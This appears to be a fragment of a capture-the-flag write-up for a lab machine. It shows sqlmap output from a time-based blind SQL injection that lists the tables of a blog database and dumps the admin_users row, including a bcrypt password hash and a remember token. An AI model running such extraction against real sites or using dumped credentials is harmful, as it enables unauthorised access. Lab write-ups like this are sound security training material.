 Database: usage_blog
Usage
[15 tables]
+------------------------+
| admin_menu |
| admin_operation_log |
| admin_permissions |
| admin_role_menu |
| admin_role_permissions |
| admin_role_users |
| admin_roles |
| admin_user_permissions |
| admin_users |
| blog |
| failed_jobs |
| migrations |
| password_reset_tokens |
| personal_access_tokens |
| users |
+------------------------+
Login
E-Mail Address
Password
Remember Me
Reset Password
Login
[19:05:13] [INFO] fetching columns for table 'admin_users' in database 'usage_blog'
[19:05:13] [INFO] retrieved: 8
[19:05:21] [INFO] retrieved: avatar
[19:05:50] [INFO] retrieved: created_at
[19:06:51] [INFO] retrieved: id
[19:07:03] [INFO] retrieved: name
[19:07:24] [INFO] retrieved: password
[19:08:14] [INFO] retrieved: remember_token
[19:09:37] [INFO] retrieved: updated_at
[19:10:38] [INFO] retrieved: username
[19:11:23] [INFO] fetching entries for table 'admin_users' in database 'usage_blog'
[19:11:23] [INFO] fetching number of entries for table 'admin_users' in database 'usage_blog'
[19:11:23] [INFO] retrieved: 1
[19:11:25] [INFO] retrieved: Administrator
[19:12:35] [INFO] retrieved:
[19:12:38] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[19:13:21] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[19:13:22] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[19:13:27] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[19:13:27] [INFO] retrieved: 2023-08-13 02:48:26
[19:15:25] [INFO] retrieved: 1
[19:15:34] [INFO] retrieved: $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2
[19:22:37] [INFO] retrieved: kThXIKu7GhLpgwStz7fCFxjDomCYS1SmPpxwEkzv1Sdzva0qLYaDhllwrsLT
[19:30:06] [INFO] retrieved: 2024-04-2